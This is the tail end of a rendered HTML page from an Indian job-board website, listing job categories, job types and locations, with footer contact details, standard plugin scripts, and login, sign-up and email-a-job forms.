		</div><div id="noo_job_category_widget-1" class="widget noo-job-category-widget"><h4 class="widget-title">Job Categories</h4><ul>	<li class="cat-item cat-item-184"><a href="https://eyesonjobs.com/job-category/accounting/">Accounting</a> (3)
</li>
	<li class="cat-item cat-item-249"><a href="https://eyesonjobs.com/job-category/admin/">Admin</a> (1)
</li>
	<li class="cat-item cat-item-331"><a href="https://eyesonjobs.com/job-category/affiliate-marketing/">Affiliate Marketing</a> (1)
<ul class='children'>
	<li class="cat-item cat-item-380"><a href="https://eyesonjobs.com/job-category/performance-marketing/">Performance Marketing</a> (1)
</li>
	<li class="cat-item cat-item-376"><a href="https://eyesonjobs.com/job-category/seo-analyst/">Seo Analyst</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-296"><a href="https://eyesonjobs.com/job-category/business-development/">Business Development</a> (1)
</li>
	<li class="cat-item cat-item-354"><a href="https://eyesonjobs.com/job-category/cad-designer/">CAD Designer</a> (1)
</li>
	<li class="cat-item cat-item-183"><a href="https://eyesonjobs.com/job-category/chartered-accountant/">Chartered Accountant</a> (2)
</li>
	<li class="cat-item cat-item-422"><a href="https://eyesonjobs.com/job-category/cloud-sales/">Cloud Sales</a> (1)
</li>
	<li class="cat-item cat-item-320"><a href="https://eyesonjobs.com/job-category/content-writing/">Content Writing</a> (1)
</li>
	<li class="cat-item cat-item-44"><a href="https://eyesonjobs.com/job-category/customer-service/">Customer Service</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://eyesonjobs.com/job-category/designer/">Designer</a> (2)
<ul class='children'>
	<li class="cat-item cat-item-469"><a href="https://eyesonjobs.com/job-category/textile-designer/">Textile Designer</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-47"><a href="https://eyesonjobs.com/job-category/developer/">Developer</a> (2)
</li>
	<li class="cat-item cat-item-421"><a href="https://eyesonjobs.com/job-category/enterprise-sales/">Enterprise Sales</a> (1)
</li>
	<li class="cat-item cat-item-360"><a href="https://eyesonjobs.com/job-category/fabric-sourcing/">Fabric Sourcing</a> (1)
</li>
	<li class="cat-item cat-item-49"><a href="https://eyesonjobs.com/job-category/finance/">Finance</a> (4)
<ul class='children'>
	<li class="cat-item cat-item-373"><a href="https://eyesonjobs.com/job-category/finance-accounts-finance/">Finance &amp; Accounts</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-372"><a href="https://eyesonjobs.com/job-category/finance-accounts/">Finance &amp; Accounts</a> (1)
</li>
	<li class="cat-item cat-item-263"><a href="https://eyesonjobs.com/job-category/frontend-software-developer/">Frontend Software Developer</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://eyesonjobs.com/job-category/graphic-designer/">Graphic Designer</a> (1)
</li>
	<li class="cat-item cat-item-55"><a href="https://eyesonjobs.com/job-category/hr/">HR</a> (2)
<ul class='children'>
	<li class="cat-item cat-item-394"><a href="https://eyesonjobs.com/job-category/regional-trainer/">Regional Trainer</a> (1)
</li>
	<li class="cat-item cat-item-385"><a href="https://eyesonjobs.com/job-category/talent-acquisition/">Talent Acquisition</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-362"><a href="https://eyesonjobs.com/job-category/industrial-engineer/">Industrial Engineer</a> (1)
</li>
	<li class="cat-item cat-item-387"><a href="https://eyesonjobs.com/job-category/learning-designer/">Learning Designer</a> (1)
</li>
	<li class="cat-item cat-item-135"><a href="https://eyesonjobs.com/job-category/manufacturing-export-house/">Manufacturing &#8211; Export House</a> (1)
</li>
	<li class="cat-item cat-item-115"><a href="https://eyesonjobs.com/job-category/marketing/">Marketing</a> (2)
</li>
	<li class="cat-item cat-item-131"><a href="https://eyesonjobs.com/job-category/merchandiser/">Merchandiser</a> (1)
</li>
	<li class="cat-item cat-item-299"><a href="https://eyesonjobs.com/job-category/payroll-compliance/">Payroll Compliance</a> (1)
</li>
	<li class="cat-item cat-item-350"><a href="https://eyesonjobs.com/job-category/product-development/">Product Development</a> (1)
</li>
	<li class="cat-item cat-item-402"><a href="https://eyesonjobs.com/job-category/publishing/">Publishing</a> (1)
</li>
	<li class="cat-item cat-item-130"><a href="https://eyesonjobs.com/job-category/quality/">Quality</a> (3)
</li>
	<li class="cat-item cat-item-304"><a href="https://eyesonjobs.com/job-category/recruiter/">Recruiter</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://eyesonjobs.com/job-category/sales/">Sales</a> (5)
<ul class='children'>
	<li class="cat-item cat-item-398"><a href="https://eyesonjobs.com/job-category/sales-operation-manager/">Sales Operation Manager</a> (1)
</li>
	<li class="cat-item cat-item-406"><a href="https://eyesonjobs.com/job-category/store-manager/">Store Manager</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-349"><a href="https://eyesonjobs.com/job-category/sampling-coordinator/">Sampling Coordinator</a> (1)
</li>
	<li class="cat-item cat-item-259"><a href="https://eyesonjobs.com/job-category/software-developer/">Software Developer</a> (1)
</li>
	<li class="cat-item cat-item-264"><a href="https://eyesonjobs.com/job-category/software-engineer/">Software Engineer</a> (2)
</li>
	<li class="cat-item cat-item-441"><a href="https://eyesonjobs.com/job-category/stylist/">Stylist</a> (1)
</li>
	<li class="cat-item cat-item-293"><a href="https://eyesonjobs.com/job-category/system-adinistrator/">System Adinistrator</a> (1)
</li>
	<li class="cat-item cat-item-305"><a href="https://eyesonjobs.com/job-category/talent-acquisitin/">Talent Acquisitin</a> (1)
</li>
</ul></div><div id="noo_job_type_widget-1" class="widget noo-job-type-widget"><h4 class="widget-title">Job Types</h4><ul><li><a class="job-type-contract" title="Contract" href="https://eyesonjobs.com/job-type/contract/" style="color: #578523">Contract<span class="job-type-count">(0)</span><i style="color: #578523" class="fa fa-bookmark"></i></a></li><li><a class="job-type-freelance" title="Freelance" href="https://eyesonjobs.com/job-type/freelance/" style="color: #e6b707">Freelance<span class="job-type-count">(0)</span><i style="color: #e6b707" class="fa fa-bookmark"></i></a></li><li><a class="job-type-full-time" title="Full Time" href="https://eyesonjobs.com/job-type/full-time/" style="color: #f14e3b">Full Time<span class="job-type-count">(48)</span><i style="color: #f14e3b" class="fa fa-bookmark"></i></a></li><li><a class="job-type-part-time" title="Part Time" href="https://eyesonjobs.com/job-type/part-time/" style="color: #458cce">Part Time<span class="job-type-count">(1)</span><i style="color: #458cce" class="fa fa-bookmark"></i></a></li></ul></div><div id="noo_job_location_widget-1" class="widget noo-job-location-widget"><h4 class="widget-title">Job Location</h4><ul>	<li class="cat-item cat-item-351"><a href="https://eyesonjobs.com/job-location/manesar/">Manesar</a> (10)
</li>
	<li class="cat-item cat-item-284"><a href="https://eyesonjobs.com/job-location/mohali/">Mohali</a> (0)
</li>
	<li class="cat-item cat-item-196"><a href="https://eyesonjobs.com/job-location/rohtak/">Rohtak</a> (0)
</li>
	<li class="cat-item cat-item-195"><a href="https://eyesonjobs.com/job-location/sonipat/">Sonipat</a> (0)
</li>
	<li class="cat-item cat-item-103"><a href="https://eyesonjobs.com/job-location/mumbai/">Mumbai</a> (18)
</li>
	<li class="cat-item cat-item-106"><a href="https://eyesonjobs.com/job-location/gurgaon/">Gurgaon</a> (15)
</li>
	<li class="cat-item cat-item-107"><a href="https://eyesonjobs.com/job-location/delhi/">Delhi</a> (7)
</li>
	<li class="cat-item cat-item-102"><a href="https://eyesonjobs.com/job-location/noida/">Noida</a> (4)
</li>
	<li class="cat-item cat-item-155"><a href="https://eyesonjobs.com/job-location/ahmedabad/">Ahmedabad</a> (1)
</li>
	<li class="cat-item cat-item-154"><a href="https://eyesonjobs.com/job-location/jaipur/">Jaipur</a> (1)
</li>
</ul></div>	</div>
</div>
 
        </div><!--/.row-->
    </div><!--/.container-boxed-->
</div><!--/.container-wrap-->


	
		<div class="colophon wigetized hidden-print">
		<div class="container-boxed max">
			<div class="row">
				<div class="col-md-3 col-sm-6"><div id="media_image-2" class="widget widget_media_image"><a href="https://eyesonjobs.com/"><img width="400" height="127" src="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png" class="image wp-image-13277  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png 400w, https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo-300x95.png 300w, https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo-20x6.png 20w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>We at Eyes on Jobs understands the need of prospective employee and employer and work out the best solution.</p>
</div>
		</div></div><div class="col-md-3 col-sm-6"><div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">Important Link</h4><div class="textwidget custom-html-widget"><div class="text-align:center">
<a href="https://eyesonjobs.com/">Home</a><br />
<a href="https://eyesonjobs.com/about-us/">About Us</a><br />
<a href="https://eyesonjobs.com/services">Services</a><br />
<a href="https://eyesonjobs.com/jobs/">Jobs</a><br />
<a href="https://eyesonjobs.com/contact-us/">Contact Us</a>
</div></div></div></div><div class="col-md-3 col-sm-6"><div id="noo_job_search_widget-3" class="widget noo-job-search-widget"><h4 class="widget-title">Job Search</h4>        <form method="get" class="form-horizontal noo-job-search" action="https://eyesonjobs.com/">
            <label class="sr-only" for="s">Search for:</label>
            <input type="search" id="s" class="form-control"
                   placeholder="Search Job&hellip;"
                   value="" name="s"
                   title="Search for:"/>
            <input type="submit" id="searchsubmit" class="hidden" value="">
            <input type="hidden" name="post_type" value="noo_job"/>
        </form>
		</div></div><div class="col-md-3 col-sm-6"><div id="text-3" class="widget widget_text"><h4 class="widget-title">Contact Us</h4>			<div class="textwidget"><p><strong>Eyes on Jobs</strong><br />
Bank of Baroda Building, Old Railway Road, 285/9, Shivpuri Extension, Sector &#8211; 7, Gurugram &#8211; Haryana 122006</p>
<p>career@eyesonjobs.com</p>
</div>
		</div><div id="noo_social_profile-1" class="widget widget_noo_social_profile"><div class="social-icons"><a class="facebook" href="https://www.facebook.com/eyesonjobs/"><i class="fab fa-facebook-f"></i></a><a class="twitter" href="https://twitter.com/EyesJobs"><i class="fab fa-twitter"></i></a><a class="google" href="#"><i class="fab fa-google-plus-g"></i></a><a class="instagram" href="https://www.instagram.com/p/Bs3LDTYFX3X/?utm_source=ig_share_sheet&igshid=1ox1pna58i0i0"><i class="fab fa-instagram"></i></a><a class="instagram" href="https://in.pinterest.com/eyesonnjobs/"><i class="fab fa-pinterest-p"></i></i></a><a class="linkedin" href="https://www.linkedin.com/company/www-eyesonjobs-com/"><i class="fab fa-linkedin-in"></i></a></div></div></div>			</div> <!-- /.row -->
		</div> <!-- /.container-boxed -->
	</div> <!-- /.colophon.wigetized -->

	
				<footer class="colophon site-info">
			<div class="container-full">
				<div class="footer-more">
					<div class="container-boxed">
						<div class="row">
							<div class="col-md-12">
															<div class="noo-bottom-bar-content">
									© 2021 EYES ON JOBS.								</div>
														</div>
						</div>
					</div>
				</div>
			</div> <!-- /.container-boxed -->
		</footer> <!-- /.colophon.site-info -->
		
</div> <!-- /#top.site -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/noo-jobmonster-child\/*","\/wp-content\/themes\/noo-jobmonster\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#" class="go-to-top hidden-print"><i class="fa fa-angle-up"></i></a><div id="modalSendEmailJob" class="modal fade" tabindex="-1"
     role="dialog"
     aria-hidden="true">
    <div class="modal-dialog modal-md">
        <div class="modal-content noo-form-email-job-wrap">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                            aria-hidden="true">&times;</span></button>
                <h4 class="modal-title text-center">
                    Send to a friend                </h4>
            </div>
            <div class="modal-body">
                <form class="job-send-email" method="POST">
                    <div class="row">
                        <div class="col-sm-6">
                            <div class="form-group">
                                <label
                                        for="friend_name">Your full name</label>
                                <input type="text" class="form-control" id="friend_name" name="friend_name"
                                       placeholder="Enter your full name">
                            </div>
                        </div>

                        <div class="col-sm-6">
                            <div class="form-group">
                                <label
                                        for="friend_email">Your friend email</label>
                                <input type="email" class="form-control" id="friend_email" name="friend_email"
                                       placeholder="Enter email address.">
                            </div>
                        </div>
                    </div>

                    <div class="form-group">
                        <label for="email_content">Content</label>
                        <textarea class="form-control" name="email_content" id="noo_form_email_content"
                                  rows="4"></textarea>
                    </div>
                    <div class="form-group">
                        <p class="help-block noo-job-mail-notice"></p>
                    </div>
                    <div class="row">
                        		<div class="form-group">
			<div class="col-sm-3" style="margin-top: 3px;text-align: right;min-width: 130px;">
				<img class="security_code" data-security-code="3a2df" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/functions/noo-captcha.php?code=3a2df" alt="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/functions/noo-captcha.php?code=3a2df" />
				<input type="hidden" name="security_code" value="3a2df" />
			</div>
			<div class="col-sm-8">
				<input class="form-control security_input" type="text" autocomplete="off" name="noo_captcha" placeholder="Enter the text you see" required />
			</div>
		</div>
		                    </div>
                    <input type="hidden" name="job_id" id="noo_form_job_id" value="0"/>
                    <input type="hidden" name="wp_nonce" value="1d420e2f5a"/>
                    <input type="hidden" name="action" value="noo_ajax_job_send_email"/>
                </form>
            </div>

            <div class="modal-footer">
                <button type="submit"
                        class="btn btn-primary noo-btn noo-btn-send-job-email">Send</button>

            </div>

        </div>
    </div>
</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://eyesonjobs.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/eyesonjobs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="noo-import-indeed-js-extra">
/* <![CDATA[ */
var ImportIndeed = {"ajax_url":"https:\/\/eyesonjobs.com\/wp-admin\/admin-ajax.php","loadmore":"Load More","xml_nonce":"dd343d7bca","loadmore_nonce":"a6f36bbfc5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/noo-indeed-integration/assets/js/min/noo_import_indeed.min.js" id="noo-import-indeed-js"></script>
<script type="text/javascript" id="stickThis-js-extra">
/* <![CDATA[ */
var sticky_anything_engage = {"element":"primary menu","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script type="text/javascript" id="vendor-chosen-js-extra">
/* <![CDATA[ */
var noo_chosen = {"multiple_text":"Select Some Options","single_text":"Select an Option","no_result_text":"No results match"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.jquery.min.js" id="vendor-chosen-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/jquery.touchSwipe.min.js" id="vendor-touchSwipe-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap.min.js" id="vendor-bootstrap-js"></script>
<script type="text/javascript" id="vendor-bootstrap-multiselect-js-extra">
/* <![CDATA[ */
var Noo_BMS = {"nonSelectedText":"Select some options","limitMultiSelect":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.js" id="vendor-bootstrap-multiselect-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/hoverIntent-r7.min.js" id="vendor-hoverIntent-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/superfish-1.7.4.min.js" id="vendor-superfish-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/jplayer/jquery.jplayer.min.js" id="vendor-jplayer-js"></script>
<script type="text/javascript" id="noo-script-js-extra">
/* <![CDATA[ */
var nooL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","home_url":"https:\/\/eyesonjobs.com\/","is_blog":"false","is_archive":"false","is_single":"false","is_companies":"false","is_jobs":"true","is_job":"false","is_resumes":"false","is_resume":"false","is_shop":"false","is_product":"false","marker_icon":"https:\/\/eyesonjobs.com\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png","search_text":"Search","asset_uri":"https:\/\/eyesonjobs.com\/wp-content\/themes\/noo-jobmonster\/assets","use_theme_login":"1","use_theme_register":"1","use_chosen_select":"","js_select_number_displayed":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/js/min/noo.min.js" id="noo-script-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/jquery-validate/jquery.validate.min.js" id="vendor-jquery-validate-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/js/min/jquery.blockUI.min.js" id="noo-blockUI-js"></script>
<script type="text/javascript" id="noo-member-js-extra">
/* <![CDATA[ */
var nooMemberL10n = {"ajax_security":"76d222028e","is_logged":"","ajax_url":"\/wp-admin\/admin-ajax.php","confirm_not_agree_term":"Please agree with the Terms of use","confirm_delete":"Are you sure to delete this job?","loadingmessage":"<i class=\"fa fa-spinner fa-spin\"><\/i> Sending info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/js/min/member.min.js" id="noo-member-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/owl.carousel.min.js" id="vendor-carousel-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/eyesonjobs.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vendor-bootstrap-wysihtml5-js-extra">
/* <![CDATA[ */
var wysihtml5L10n = {"normal":"Normal text","h1":"Heading 1","h2":"Heading 2","h3":"Heading 3","h4":"Heading 4","h5":"Heading 5","h6":"Heading 6","bold":"Bold","italic":"Italic","underline":"Underline","small":"Small","unordered":"Unordered list","ordered":"Ordered list","outdent":"Outdent","indent":"Indent","align_left":"Align Left","align_right":"Align Right","align_center":"Align Center","align_justify":"Align Justify","insert_link":"Insert link","cancel":"Cancel","target":"Open link in a new window","insert_image":"Insert image","edit_html":"Edit HTML","black":"Black","silver":"Silver","gray":"Grey","maroon":"Maroon","red":"Red","purple":"Purple","green":"Green","olive":"Olive","navy":"Navy","blue":"Blue","orange":"Orange","stylesheet_rtl":"https:\/\/eyesonjobs.com\/wp-content\/themes\/noo-jobmonster\/framework\/vendor\/bootstrap-wysihtml5\/stylesheet.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap3-wysihtml5.custom.min.js" id="vendor-bootstrap-wysihtml5-js"></script>
<script type="text/javascript" id="vendor-datetimepicker-js-extra">
/* <![CDATA[ */
var datetime = {"lang":"en","rtl":"","January":"January","February":"February","March":"March","April":"April","May":"May","June":"June","July":"July","August":"August","September":"September","October":"October","November":"November","December":"December","Sunday":"Sunday","Monday":"Monday","Tuesday":"Tuesday","Wednesday":"Wednesday","Thursday":"Thursday","Friday":"Friday","Saturday":"Saturday"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.js" id="vendor-datetimepicker-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/jquery.quicksearch.js" id="vendor-quicksearch-js"></script>
<script type="text/javascript" id="noo-job-js-extra">
/* <![CDATA[ */
var nooJobL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_action":"\/wp-admin\/admin-ajax.php?action=__action__","ajax_finishedMsg":"All jobs displayed","validate_messages":{"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","chosen":"Please choose a option","uploadimage":"Please select a image file","extension":"Please upload a valid file extension."},"date_format":"F j, Y","file_exts":"doc|docx|pdf","dataTable":{"emptyTable":"No data available in table","next":"Next","previous":"Previous","info":"Showing _START_ to _END_ of _TOTAL_ entries","infoEmpty":"Showing 0 to 0 of 0 entries","lengthMenu":"Show _MENU_ entries","search":"Search:","searchByCandidate":"Search by candidate"},"close":"Close","map_using":"bing","bing_map_api":"","google_map_key":"","distance_text":"Proximity: ","distance_slider_max_value":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/js/min/job.min.js" id="noo-job-js"></script>
		<div class="memberModalLogin modal fade" tabindex="-1" role="dialog" aria-labelledby="6971e0f0ef9c0_memberModalLoginLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="6971e0f0ef9c0_memberModalLoginLabel">Login</h4>
				     </div>
				      <div class="modal-body">
				        
<form method="POST" style="max-width: 600px; margin: auto" class="noo-ajax-login-form form-horizontal" action="https://eyesonjobs.com/member/?action=login&redirect_to=https%3A%2F%2Feyesonjobs.com%2F%3Flogged_in%3D1">
	<div style="display: none">
		<input type="hidden" name="action" value="noo_ajax_login">
		<input type="hidden" class="security" name="security" value="e6aa731612" />
	</div>
	<div class="form-group text-center noo-ajax-result" style="display: none"></div>
		
	<div class="form-group row required-field">
		<label for="6971e0f0efb04_log" class="col-sm-3 control-label">
							Email					</label>
		<div class="col-sm-9">
			<input type="text" class="log form-control" id="6971e0f0efb04_log" name="log" required value="" placeholder="Email">
		</div>
	</div>
	<div class="form-group row required-field">
		<label for="6971e0f0efb04_pwd" class="col-sm-3 control-label">Password</label>
		<div class="col-sm-9">
			<input type="password" id="6971e0f0efb04_pwd" class="pwd form-control" required value="" name="pwd" placeholder="Password">
		</div>
	</div>

	
	<div class="form-group row">
	    <div class="col-sm-9 col-sm-offset-3">
	    	<div class="checkbox">
	    		<div class="form-control-flat"><label class="checkbox"><input type="checkbox" id="6971e0f0efb04_rememberme" class="rememberme" name="rememberme"  value="forever"><i></i> Remember Me</label></div>
		    </div>
		</div>
	</div>
	<div class="form-actions form-group text-center">
	 		 		<input type="hidden" class="redirect_to" name="redirect_to" value="https://eyesonjobs.com/?logged_in=1" />
	 		 	<button type="submit" class="btn btn-primary">Sign In</button>
	 	<div class="login-form-links">
	 		<span><a href="https://eyesonjobs.com/member/forgot-password/"><i class="fa fa-question-circle"></i> Forgot Password?</a></span>
	 			 		<span>Don't have an account yet? <a href="https://eyesonjobs.com/member/?action=login&mode=register" class="member-register-link" >Register Now <i class="fas fa-long-arrow-alt-right"></i></a></span>
	 			 	</div>
	 </div>
	 </form>				      </div>
				</div>
			</div>
		</div>
				<div class="memberModalRegister modal fade" tabindex="-1" role="dialog" aria-labelledby="6971e0f0efc7b_memberModalRegisterLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="6971e0f0efc7b_memberModalRegisterLabel">Sign Up</h4>
				     </div>
				      <div class="modal-body">
				        	<form class="noo-ajax-register-form form-horizontal" action="https://eyesonjobs.com/member/" method="post" id="registerform">
		<div style="display: none">
			<input type="hidden" class="redirect_to" name="redirect_to" value="" /> 
			<input type="hidden" name="action" value="noo_ajax_register">
			<!-- <input type="hidden" class="security" name="security" value="" /> -->
		</div>
		<div class="form-group text-center noo-ajax-result" style="display: none"></div>
						<div class="form-group row">
			<label for="6971e0f0efe44-display-name" class="col-sm-3 control-label">Display name</label>
			<div class="col-sm-9">
				<input type="text" class="display-name form-control" id="6971e0f0efe44-display-name"  name="name" required placeholder="Display name">
			</div>
		</div>
							<input type="hidden" id="6971e0f0efe44_user_login" name="user_login">
				<div class="form-group row required-field">
			<label for="6971e0f0efe44_user_email" class="col-sm-3 control-label">Email</label>
			<div class="col-sm-9">
				<input type="email" class="user_email form-control" id="6971e0f0efe44_user_email"  name="user_email" required placeholder="Email">
				<input class="hide" type="text" name="email_rehot" autocomplete="off"/>
			</div>
		</div>
		<div class="form-group row required-field">
			<label for="6971e0f0efe44_user_password" class="col-sm-3 control-label">Password</label>
			<div class="col-sm-9">
				<input type="password" id="6971e0f0efe44_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Password">
			</div>
		</div>
		<div class="form-group row required-field">
			<label for="6971e0f0efe44_cuser_password" class="col-sm-3 control-label">Retype your password</label>
			<div class="col-sm-9">
				<input type="password" id="6971e0f0efe44_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repeat password">
			</div>
		</div>
					
			<div class="form-group row required-field user-type">
				<label class="col-sm-3 control-label">You are</label>
				<div class="col-sm-9">
					<div class="form-control-flat">
						<select class="user_role" name="user_role" required>
							<option value="">-Select-</option>
														<option value="employer" >I&#039;m an employer looking to hire</option>
														<option value="candidate" >I&#039;m a candidate looking for a job</option>
													</select>
						<i class="fa fa-caret-down"></i>
					</div>
				</div>
			</div>
						<div class="form-group text-center">
						<button type="submit" class="btn btn-primary">Sign Up</button>
		</div>
	 	<div class="login-form-links">
	 		<span>Already have an account? <a href="https://eyesonjobs.com/member/?action=login" class="member-login-link" >Login Now <i class="fas fa-long-arrow-alt-right"></i></a></span>
	 	</div>
			</form>
				      </div>
				</div>
			</div>
		</div>
		</body>
</html>
